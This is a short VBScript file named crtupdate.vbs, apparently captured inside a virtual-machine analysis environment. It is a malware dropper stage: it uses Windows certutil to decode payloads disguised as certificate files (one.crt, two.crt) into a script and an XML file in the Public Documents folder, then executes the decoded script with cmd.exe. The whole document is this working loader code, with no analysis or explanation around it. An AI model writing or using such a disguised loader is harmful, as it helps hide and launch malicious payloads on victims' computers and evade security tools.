 C: > Users > vboxuser > Desktop > vbs > crtupdate.vbs
1 Dim WshShell, oExec
2 Set WshShell = CreateObject("WScript.Shell")
3
4 Set oExec = WshShell.Exec("certutil -decode one.crt C:\Users\Public\Documents\one.vbs")
5 WScript.Sleep 1000
6 Set oExec = WshShell.Exec("certutil -decode two.crt C:\Users\Public\Documents\xml.xml")
7 WScript.Sleep 1000
8 Set oExec = WshShell.Exec("cmd.exe /c C:\Users\Public\Documents\one.vbs")